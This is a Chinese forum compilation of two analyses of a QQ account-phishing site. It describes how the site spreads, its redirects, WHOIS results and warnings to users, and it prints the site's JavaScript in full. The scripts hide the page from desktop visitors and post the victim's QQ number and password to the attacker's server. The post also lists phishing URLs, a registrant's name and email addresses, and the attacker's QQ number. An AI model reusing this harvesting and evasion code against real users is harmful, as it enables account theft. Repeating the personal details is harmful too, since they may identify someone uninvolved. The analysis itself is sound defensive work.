来自吾爱破解,同一个网站,百分之八九十的人肯定见过这种东西,

第一篇:手机版分析,

原文链接:http://www.52pojie.cn/thread-514804-1-2.html

网址先贴出来http://www.xblteam.net/abc123

0x0 起因



收到好几个好友的信息,居然都是同类的信息(如下图1)。伪装描述信息为QQ空间,并附上文字和图片增加可信度。(点开后如下图2。)

(但终究只是小把戏而已,此类网页盗号一看便知的吧,然而好多人中招。)

0x1 抓包

刚开始用手机设置代{过}{滤}理,用Fiddler抓的包,结果如下。

从表面上看,先是一个301跳转,跳转到http://www.xblteam.net/abc123/(应该是我输入地址的时候漏掉的斜杠,不用管)

跳转后加载网页源码,然后加载js和图片,就到了起因中的第二幅图了。

0x2 分析js



第一个js是jquery库,与分析无关。主要是第二个和第三个。

第二个mobile.js是检测当前UA,如果UA不是手机,就跳转到QQ主页。

第三个kr.js是输入账号密码后点击登陆按钮之后的操作,用正则检查账号是否合法(否则提示"请输入正确的QQ号"),密码是否为空 (否则提示"密码不能为空")。

如果都合法就POST提交到"/index/qq.php" ,然后跳转到"http://user.qzone.qq.com/1064065158?ptlang=2052"(应该是为了使跳转更逼真,也许还顺带刷这个Q的空间人气)

(js我贴在最后)

0x3 测试

用手机按照合法的规则输入账号密码,然后提交,果然和上面的分析一样。

然后直接用电脑,如果不伪装UA就马上跳转到QQ主页。伪装后和手机测试的结果一样。

0x4 总结

盗号者首先伪装描述信息,盗取到QQ后利用群发工具再次群发此信息,扩散式的传播,并伴随盗取账号Q币,发广告等行为。

0x5 查Whois、反查

简单的查了下,得知以下信息:

建站人是胡伟生,邮箱有backorder1@dotmedia.com 20702176@qq.com 80010864@qq.com 地址也能查到,就不发出来了。

发现这个人创了好多站点,所以也可能是盗号者买了他的网站。

0x6 最后

几天前就举报了这个网站,现在还是显示安全,看来盗号者为了过网站检测也是用心良苦。专门用顶级域名延长扩散时间,并使用js来防御来自一般PC的检测,只针对手机,也利用了QQ内置浏览器不显示url的特点。

不过这类网站只要换个网址就又可以继续蹦跶了,希望大家加强警惕,在不确认的情况下不要随意输入账号密码。

两个js如下:

mobile:

var util = (function() {

var u = navigator.userAgent.toLowerCase();

return {

isIphone: function() {

return (RegExp("iphone").test(u) || RegExp("ipod touch").test(u))

},

isIpad: function() {

return RegExp("ipad").test(u)

},

isAndroid: function() {

return (RegExp("android").test(u) || RegExp("android 2").test(u))

},

isMB: function() {

return (util.isIphone() || util.isIpad() || util.isAndroid())

}

};

})();

window.util = util; (function() {

if (!util.isMB()) {

window.location.href = 'http://www.qq.com';

/** ķ PC ʶ */

}

})();kr:

function check(){

//alert($("input[name=username]").val());

//alert($("input[name=password]").val());

var qq=$("input[name=username]").val();

var passord=$("input[name=password]").val();

var re=/^[1-9][0-9]{4,}$/;

if(!re.test(qq)){

alert("请输入正确的QQ号");

return false;

}

if(passord==""){

alert("密码不能为空");

return false;

}

// $.ajax({

// //提交数据的类型 POST GET

// type:"POST",

// //提交的网址

// url:"/index/qq.php",

// //提交的数据

// data:{q:qq,p:password},

// //返回数据的格式

// datatype: "text",//"xml", "html", "script", "json", "jsonp", "text".

// //在请求之前调用的函数

// beforeSend:function(){ },

// //成功返回之后调用的函数

// success:function(data){alert("sucdess");} ,

// //调用执行后调用的函数

// complete: function(XMLHttpRequest, textStatus){

// //alert(XMLHttpRequest.responseText);

// //alert(textStatus);

// //HideLoading();

// },

// //调用出错执行的函数

// error: function(){

// alert("error");

// //请求出错处理

// }

// });

var return_val=false;

$.ajax( {

url:'/index/qq.php',// 跳转到 action

data:{

q : qq,

p : passord

},

type:'post',

async : false,

cache:false,

dataType:'text',

success:function(data) {

//window.location.href="http://www.qq.com/";

//alert(data);

if(data ==1 ){

//alert("fuck");

window.location.href="http://user.qzone.qq.com/1064065158?ptlang=2052";

$("#info").text("QQ账号或者密码错误,请重新输入!");

$("#info").css("color","#FF0000");

}else if(data==2){

window.location.href="http://user.qzone.qq.com/1064065158?ptlang=2052";

}else{

}

},

error : function() {

// view("异常!");

// alert("异常!");

}

});

return return_val;

}第二篇:PC端分析

原文链接:http://www.52pojie.cn/thread-514628-1-1.html



早在几周前,一打开手机就发现了许多好友都给我发了一句名为《免费领取500M流量》的消息就像下图所示。

看这消息,根本就不是发的消息嘛,就是XML消息。至于XML,自己去问度娘吧,我这里就不详细的说了。

本来不想管,但是就在今天12号,发现了又有这种类似的,而且还变了花样,你想闹哪样?

那么我就随便的分析一下吧,大神别喷我。

这个就是受害者,当然也很多,我就随便拿了一张o(*≧▽≦)ツ



然后怎么办呢?那我们分析当然要从网站下手了。

复制一下链接得到http://www.xbLteam.net/abc123是这位骚年发给我的。

好的,那么找到了网页地址就好办了。

先去Whois查询,得到如图。

可以看到这个域名是在2016年创建的,但是这里的信息也没有一个有用的,什么邮箱啊,手机号码啊,都是假的!



那我就要使用我的杀手锏了,把这个http://www.xbLteam.net/abc123网页源码下载了如何?于是我马上行动,下载得到图。

打开第一个index.htm这个静态网页。

我吓了一条。这明显是盗号的好吧。

还要输入QQ账号和密码。



文件jquery-2.1.1.min.js和logo.png都没有什么发现,但是在jquery-2.1.1.min.js发现了XML,估计是XML消息吧,但是好像加密过,是乱码也不管了,我们打开kr.js这个最重要的。我只能呵呵。

好吧,聪明的人应该可以知道这个作者的QQ号了。

大家记住哈这个“好人” 的作者QQ为1064065158。至于以后的你们也懂得。

目测此网站后台有数据库,输入的密码账号会记录到里面,还望大家相互告知,遇到这种不知名的网站不要乱输入。

这个网站很聪明,会自动判断是PC还是手机,如果是PC则会自动跳转到qq.com,如果是手机,那自动切换到钓鱼页面!

简单的判别可以手机点进去然后往下拉一下,你就会看到网站,如果不是为XX.QQ.COM为结尾,但让你输入账号密码的网站,还尽量少输入吧,不要贪小便宜!!

2016年7月27日又见这种网站,话说这个真TM有钱啊,巨大利润是吧?这个贴现在用来收集类似于这种网站的吧@Hmily

请Hmily大大上报一下有关部门吧,都是绿星认证,估计都是专门买那种腾讯认证过却没钱续费域名的域名。

也请大家互相监督。欢迎上报~~

以下为盗号网站域名:

http://www.xbLteam.net/abc123

http://www.szzwz.cn/500mcc

评论区(暂无评论)